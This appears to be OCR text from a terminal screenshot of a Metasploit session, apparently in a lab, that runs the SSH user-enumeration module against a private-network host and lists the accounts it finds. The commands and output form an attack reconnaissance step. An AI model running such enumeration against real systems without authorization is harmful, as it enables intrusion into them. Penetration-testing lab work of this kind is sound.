 msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlist
s/metasploit/default_user
default_userpass_for_services_unhash.txt
default_users_for_services_unhash.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlist
s/metasploit/default_users_for_services_unhash.txt
USER_FILE ⇒ /usr/share/wordlists/metasploit/default_users_for_services_unhas
h.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 172.30.1.21:22 - SSH - Using malformed packet technique
[*] 172.30.1.21:22 - SSH - Checking for false positives
[*] 172.30.1.21:22 - SSH - Starting scan
[+] 172.30.1.21:22 - SSH - User 'Administrator' found
[+] 172.30.1.21:22 - SSH - User 'Guest' found
[+] 172.30.1.21:22 - SSH - User 'SYSTEM' found
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed